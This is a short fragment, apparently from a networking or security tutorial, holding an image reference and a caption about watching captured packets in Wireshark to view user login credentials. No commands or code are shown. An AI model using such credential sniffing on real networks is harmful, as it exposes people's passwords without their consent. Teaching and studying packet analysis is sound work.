

Monitoring the captured packets on wireshark and viewing the user login credentials

